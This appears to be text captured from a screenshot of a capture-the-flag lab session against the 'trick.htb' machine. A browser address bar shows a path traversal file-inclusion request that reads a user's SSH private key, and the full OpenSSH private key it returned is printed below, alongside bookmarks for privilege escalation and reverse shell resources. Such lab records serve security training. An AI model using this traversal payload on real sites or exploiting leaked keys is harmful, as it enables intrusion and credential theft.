 view-source:http://preprod-marketing.trick.htb/index.php?page=....//....//....//home/michael/.ssh/id_rsa
Google Hacking DB Vigenere Solver - ww... Lxd Privilege Escalatio... GTFOBins Basic Linux Privilege E... Online - Reverse Shell ... Bey
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
3 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
4 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
5 YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
6 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
7 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
8 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
9 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
10 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
11 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
12 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
13 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
14 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
15 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
16 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
17 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
18 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
19 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
20 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
21 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
22 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
23 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
24 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
25 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
26 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
27 -----END OPENSSH PRIVATE KEY-----
28